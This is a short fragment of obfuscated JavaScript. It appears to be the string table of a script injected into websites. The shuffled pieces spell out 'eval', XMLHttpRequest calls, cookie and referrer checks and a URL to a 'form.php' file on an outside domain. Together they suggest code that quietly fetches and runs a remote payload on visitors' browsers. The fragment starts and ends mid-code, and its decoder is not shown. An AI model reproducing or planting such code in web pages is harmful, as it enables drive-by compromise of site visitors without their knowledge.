n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}